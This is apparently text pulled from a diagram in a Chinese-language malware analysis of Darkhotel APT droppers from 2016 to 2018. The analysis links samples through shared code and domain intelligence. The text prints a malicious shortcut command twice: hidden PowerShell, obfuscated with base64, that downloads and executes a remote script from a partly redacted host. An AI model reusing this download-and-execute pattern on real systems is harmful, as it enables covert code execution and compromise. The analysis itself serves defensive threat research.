 W
EXE
2018年版本doc形式的
Dropper
2017年版本Exe形式的
Dropper
2016年版本Lnk形式的
Dropper
快捷方式的命令行参数
cmd.exe /c del /f *.*.lnk & powershell -windowstyle hidden -nop -c ↓
"$a=[Convert]::FromBase64String('RG93bmxvYWRTdHJpbmc=');↓
$b='iex(New-Object Net.WebClient).'+[Text.Encoding]::UTF8.GetString($a)↓
+'("""http://se mail.com/in9/1.ps1""")';↓
iex $b←
释放
释放
释放
向前追溯到前一次行动的快捷方式样本
命令行参数一样
DLL
DLL
DLL
msfte.dll
wuauctl.exe
cala32.exe
cmd.exe /c del /f *.*.lnk & powershell -windowstyle hidden -nop -c ↓
"$a=[Convert]::FromBase64String('RG93bmxvYWRTdHJpbmc=');↓
$b='iex(New-Object Net.WebClient).'+[Text.Encoding]::UTF8.GetString($a)↓
+'("""http://se .com/in8/1.ps1""")';↓
iex $b←
共同的代码片段
域名查询TI
*(_DWORD *)(v6 + a2 - 8) ^= 0x3A8D86FEu;
*(_DWORD *)(v6 + a2 - 4) ^= 0x10AC457Bu;
v8 = (int *)(a1 + a2 - 4);
if ( v7 != 0x23012015 && v7 != 0x33012015 )
return 0;
校验网络下载的数据的校验算法
se mail.com
DARK HOTEL
TI关联到早期的
Darkhotel样本
EXE
dwm.exe